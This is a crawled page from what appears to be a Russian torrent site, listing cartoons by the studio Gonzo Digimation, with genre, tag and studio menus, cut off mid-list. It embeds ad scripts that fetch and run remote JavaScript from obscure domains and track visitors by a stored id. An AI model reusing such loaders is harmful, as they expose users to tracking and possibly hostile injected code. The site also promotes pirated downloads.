

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.club/studio/gonzo-digimation/
body_size: 30191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Все видео студии Gonzo Digimation</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Gonzo Digimation: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Все видео студии Gonzo Digimation"/><meta property="og:description" content="Gonzo Digimation: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Все видео студии Gonzo Digimation"/><meta itemprop="description" content="Gonzo Digimation: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.220.246.194", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/25 00:05:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 14899 20 января 2021 г. 8:18 False  сгенерировано ( 2026/01/20 07:41:32 )  -->

<ul class='nav-menu'><li><a href="">Мультфильмы</a><ul><li class='bold'><a href='/popular-multfilm/'>Самые популярные</a></li><li class='bold'><a href='/last-multfilm-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-multfilm/'>Новинки кино</a></li><li class='bold'><a href='/new-multfilm-movies/'>Новые мультфильмы на сайте</a></li><li ><a href='/anime/multfilm/' style='color:#8930ab'>Аниме</a></li><li ><a href='/anime-serialy/multfilm/' style='color:#8930ab'>Аниме сериалы</a></li><li ><a href='/zarubezhnye-multfilmy/multfilm/' style='color:#579100'>Зарубежные мультфильмы</a></li><li ><a href='/multserialy/multfilm/' style='color:#579100'>Мультсериалы</a></li><li ><a href='/russkie-multfilmy/multfilm/' style='color:#579100'>Русские мультфильмы</a></li><li ><a href='/sovetskie-multfilmy/multfilm/' style='color:#579100'>Советские мультфильмы</a></li><li ><a href='/art-haus/multfilm/'>Арт-хаус / Авторское кино</a></li><li class='last'><a href='' onclick='return $(".hidden_14899").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_14899'><li ><a href='/biography/multfilm/'>Биография</a></li><li ><a href='/action/multfilm/'>Боевик</a></li><li ><a href='/boevye/multfilm/'>Боевые искусства</a></li><li ><a href='/western/multfilm/'>Вестерн</a></li><li ><a href='/voenniy/multfilm/'>Военный</a></li><li ><a href='/detective/multfilm/'>Детектив</a></li><li ><a href='/detskiy/multfilm/'>Детский</a></li><li ><a href='/elder/multfilm/'>Для взрослых</a></li><li ><a href='/documental/multfilm/'>Документальный</a></li><li ><a href='/history/multfilm/'>Исторический</a></li><li ><a href='/comedy/multfilm/'>Комедия</a></li><li ><a href='/short/multfilm/'>Короткометражный</a></li><li ><a href='/criminal/multfilm/'>Криминал</a></li><li ><a href='/melodrama/multfilm/'>Мелодрама</a></li><li ><a href='/mystic/multfilm/'>Мистика</a></li><li ><a href='/vmusic/multfilm/'>Музыка</a></li><li ><a href='/musical/multfilm/'>Мюзикл</a></li><li ><a href='/parody/multfilm/'>Пародия</a></li><li ><a href='/adventure/multfilm/'>Приключения</a></li><li ><a href='/family/multfilm/'>Семейный</a></li><li ><a href='/skazka/multfilm/'>Сказка</a></li><li ><a href='/sport/multfilm/'>Спорт</a></li><li ><a href='/triller/multfilm/'>Триллер</a></li><li ><a href='/horror/multfilm/'>Ужасы</a></li><li ><a href='/scifiction/multfilm/'>Фантастика</a></li><li ><a href='/fantasy/multfilm/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/multfilm/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/multfilm/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/multfilm/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/multfilm/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/multfilm/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/multfilm/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li><a href='/multfilm/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/multfilm/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/multfilm/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/multfilm/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/multfilm/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/multfilm/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/multfilm/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/multfilm/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/multfilm/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/multfilm/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/multfilm/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/multfilm/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/multfilm/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/multfilm/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/multfilm/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/multfilm/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/multfilm/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/multfilm/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/multfilm/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/multfilm/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/multfilm/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/multfilm/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/multfilm/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/multfilm/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/multfilm/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/multfilm/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/multfilm/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/multfilm/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/multfilm/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/multfilm/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/multfilm/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/multfilm/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/multfilm/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/multfilm/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/multfilm/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/multfilm/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/multfilm/tag/anime/'><em class="nav-icon nav-tag_blue">тег</em> Аниме</a></li><li><a href='/multfilm/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/multfilm/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/multfilm/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/multfilm/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/multfilm/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/multfilm/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/multfilm/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/multfilm/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/multfilm/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/multfilm/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/multfilm/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/multfilm/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/multfilm/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/multfilm/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/multfilm/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/multfilm/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/multfilm/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/multfilm/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/multfilm/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/multfilm/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/multfilm/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/multfilm/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/25 00:06:32 ) 38a4466de99870305f7df5a51d584717-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='38a4466de99870305f7df5a51d584717-1';
	var PAGE_MODE='multfilm';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 38a4466de99870305f7df5a51d584717-1  сгенерировано ( 2026/01/25 00:06:32 )  -->
<div class="genre-wrap spoiler"><div class="genre-title"><span style='header'>Жанры Аниме</span>:<em></em></div><div class="genre-text"><a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/horror/multfilm/'>Ужасы</a>, <a href='/horror/multfilm/'>Ужасы</a>, <a href='/horror/multfilm/'>Ужасы</a></div></div><div class="genre-wrap spoiler"><div class="genre-title"><span style='header'>Аниме студии</span>:<em></em></div><div class="genre-text"><a href='/studio/8bit/'>8bit</a>, <a href='/studio/-1-pictures-inc/'>A-1 Pictures Inc.</a>, <a href='/studio/cgt/'>A.C.G.T.</a>, <a href='/studio/actas-inc/'>ACTAS, Inc.</a>, <a href='/studio/aic/'>AIC</a>, <a href='/studio/aic-st/'>AIC A.S.T.A.</a>, <a href='/studio/aic-plus/'>AIC PLUS</a>, <a href='/studio/aic-spirits/'>AIC Spirits</a>, <a href='/studio/animate/'>ANIMATE </a>, <a href='/studio/arms/'>ARMS</a>, <a href='/studio/artmic-studios/'>ARTMIC Studios</a>, <a href='/studio/axsiz/'>AXsiZ</a>, <a href='/studio/ajia-dou/'>Ajia-dou</a>, <a href='/studio/animation-do/'>Animation Do</a>, <a href='/studio/artland/'>Artland</a>, <a href='/studio/asahi-production/'>Asahi Production </a>, <a href='/studio/ashi-productions/'>Ashi Productions</a>, <a href='/studio/asia-do/'>Asia-Do</a>, <a href='/studio/bn-pictures/'>BN Pictures</a>, <a href='/studio/bones/'>BONES</a>, <a href='/studio/bestack/'>BeSTACK</a>, <a href='/studio/bee-train/'>Bee Train</a>, <a href='/studio/brains-base/'>Brains Base</a>, <a href='/studio/bridge/'>Bridge </a>, <a href='/studio/c-station/'>C-Station</a>, <a href='/studio/c2c/'>C2C</a>, <a href='/studio/clamp/'>CLAMP</a>, <a href='/studio/chaos-project/'>Chaos Project</a>, <a href='/studio/cloverworks/'>CloverWorks</a>, <a href='/studio/comix-wave-inc/'>CoMix Wave Inc.</a>, <a href='/studio/creators-pack/'>Creators in Pack</a>, <a 